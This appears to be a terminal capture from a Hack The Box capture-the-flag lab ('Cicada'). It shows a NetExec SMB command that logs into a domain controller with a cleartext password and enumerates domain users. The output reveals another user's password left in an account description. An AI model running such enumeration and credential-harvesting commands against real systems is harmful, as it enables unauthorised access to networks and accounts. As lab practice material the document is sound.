 ┌──(nelairs㉿DESKTOP-4S4403R)-[~/htbMachins/windows/cicada]
└─$ sudo nxc smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 0 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 3232 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 9
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 4
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 5 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 8
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA
┌──(nelairs㉿DESKTOP-4S4403R)-[~/htbMachins/windows/cicada]
└─$